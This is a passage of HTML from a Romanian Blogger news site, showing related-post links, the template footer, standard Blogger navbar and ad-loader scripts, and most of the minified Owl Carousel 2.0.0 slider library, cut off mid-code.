<div class='item-title'><a href='https://stiri.robloguri.info/2019/01/christian-bale-anunta-ca-va-renunta-la.html'>Christian Bale anunta ca va renunta la transformarile fizice</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://stiri.robloguri.info/2018/01/irina-begu-bate-si-joaca-in-semifinale.html' target='_blank'>
<img alt='Irina Begu bate si joacă în semifinale la Shenzhen cu Simona Halep' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSWKkGOAizUonKhcBl5YioPNM3Il1O7lPLT7RxEZupNRXjB84CP7DBa7WcxrOTK1ZwDS0ToI1s49GypgxiqzLhQNAMLYhT6TaCAd9-pUwz02zjL_T7Xq60qQ1yULxITeinVQsMe0dkvCg/s72-c/Irina+Begu+bate+si+joac%25C4%2583+%25C3%25AEn+semifinale+la+Shenzhen+cu+Simona+Halep.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://stiri.robloguri.info/2018/01/irina-begu-bate-si-joaca-in-semifinale.html'>Irina Begu bate si joacă în semifinale la Shenzhen cu Simona Halep</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://stiri.robloguri.info/2018/12/program-auchan-sarbatori-de-craciun-2018-revelion.html' target='_blank'>
<img alt='Program Auchan sarbatori de Craciun 2018 si Revelion' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGY1WLtYKGnUDVY5141YVnLughoE9B7q2CIqstnOiJ4ewdmC79lxTvZqmN3AEacHYa-EDCX0R3Q2wAIWYEaPHQa-HSImiHJ6rgALr8SMVmpk545hqrCX0n7NzX1lBXmTlzbAWT73bwq8w/s72-c/Auchan+program+sarbatori.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://stiri.robloguri.info/2018/12/program-auchan-sarbatori-de-craciun-2018-revelion.html'>Program Auchan sarbatori de Craciun 2018 si Revelion</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='nofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='nofollow' style='color:#CD2122;' title='Free Blogger Template'>Free Blogger Template</a></div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Un produs <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2294239994210170158?origin\x3dhttps://stiri.robloguri.info',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new 